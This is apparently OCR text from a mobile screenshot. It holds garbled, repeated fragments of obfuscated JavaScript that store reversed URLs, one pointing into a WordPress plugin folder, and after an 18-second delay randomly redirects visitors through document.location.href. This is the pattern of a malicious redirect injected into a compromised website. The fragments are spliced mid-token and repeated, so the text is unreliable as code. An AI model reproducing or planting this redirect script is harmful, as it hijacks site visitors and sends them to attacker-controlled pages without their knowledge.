
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
todas as